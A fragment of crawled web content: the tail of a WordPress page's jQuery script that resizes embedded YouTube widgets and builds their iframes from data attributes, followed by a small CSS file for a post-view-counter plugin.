                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596
body_size: 179
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#d00 !important;fill:#d00 !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}